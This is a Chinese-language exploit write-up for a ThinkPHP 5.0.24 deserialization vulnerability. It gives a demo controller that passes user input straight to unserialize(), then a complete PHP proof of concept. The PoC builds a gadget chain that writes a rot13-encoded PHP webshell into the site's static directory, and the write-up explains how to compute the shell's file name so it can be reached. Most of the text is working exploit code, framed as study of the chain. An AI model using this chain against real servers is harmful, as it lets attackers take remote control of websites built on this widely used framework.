
因为写入的文件名包含特殊符号,所以该漏洞只能在Linux中写入webshell,不能在Windows系统写入。这个漏洞的重点在于体会ThinkPHP的反序列化利用链。
演示环境:
Kali、ThinkPHP/5.0.24
演示代码:
application/index/controller/Index.php
<?php
namespace appindexcontroller;
class Index {
public function index($input='') {
echo "Welcome thinkphp 5.0.24";
echo $input;
unserialize($input);
}
}
PoC:
<?php
//File类
namespace think\cache\driver;
class File {
// tag变量跟文件名有关 protected $tag='abcdef';
protected $options = [
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '', // 写入文件
'path' => 'php://filter/write=string.rot13/resource=./static/<?cuc cucvasb();?>',
// 创建子目录 /* 'path' => './static/3a6c45/', */
'data_compress' => false,
];
}
//Memcached类
namespace think\session\driver;
use think\cache\driver\File;
class Memcached {
protected $handler = null;
function __construct() {
$this->handler=new File();
}
}
//Output类
namespace think\console;
use think\session\driver\Memcached;
class Output {
protected $styles = ['removeWhereField'];
private $handle = null;
function __construct() {
$this->handle=new Memcached();
}
}
//HasOne类
namespace think\model\relation;
use think\console\Output;
class HasOne {
protected $query = false;
function __construct() {
$this->query=new Output();
}
}
//Pivot类
namespace think\model;
use think\model\relation\HasOne;
class Pivot {
protected $append = ['getError'];
protected $error = false;
public function __construct() {
$this->error=new HasOne();
}
}
//Windows类
namespace think\process\pipes;
use think\model\Pivot;
class Windows {
private $files = [];
public function __construct() {
$this->files=[new Pivot()];
}
}
$x=new Windows();
echo str_replace('+', '%20', urlencode(serialize($x)));
webshell的写入路径为:网站根目录/public/static/md5(‘tag_’+md5($tag))。
如:$tag='abcdef',则文件名为:md5('abcdef') -> e80b5017098950fc58aad83c8c14978e -> md5(‘tag_e80b5017098950fc58aad83c8c14978e’) -> 468bc8d30505000a2d7d24702b2cda94.php
访问webshell时要对文件名进行URL编码。
参考链接:
《ThinkPHP v5.0.x 反序列化利用链挖掘》https://www.anquanke.com/post/id/196364
《ThinkPHP5.0.x反序列化利用链》https://xz.aliyun.com/t/7082
《ThinkPHP v5.0.x反序列化 Pop Chain复现(附POC)》https://drivertom.blogspot.com/2020/01/thinkphp-v50x-pop-chainpoc.html